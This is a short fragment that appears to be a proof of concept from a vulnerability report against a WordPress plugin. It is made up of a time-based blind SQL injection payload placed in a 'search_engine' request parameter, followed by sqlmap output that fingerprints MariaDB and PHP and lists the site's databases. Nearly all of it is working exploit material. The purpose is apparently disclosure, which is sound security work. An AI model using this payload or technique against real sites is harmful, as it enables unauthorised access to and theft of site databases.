 Payload: _wpnonce=b2aaf09b73&name=words&search_engine=aaa' AND (SELECT 7756 FROM (SELECT(SLEEP(5)))eOmc) AND 'RCmy'='R
Cmy
---
[01:36:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:36:43] [INFO] fetching database names
[01:36:43] [INFO] fetching number of databases
[01:36:43] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (d
one)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:36:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prev
ent potential disruptions
4
[01:36:52] [INFO] retrieved:
[01:37:03] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[01:38:11] [INFO] retrieved: performance_schema
[01:39:20] [INFO] retrieved: mysql
[01:39:41] [INFO] retrieved: wordpress
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] wordpress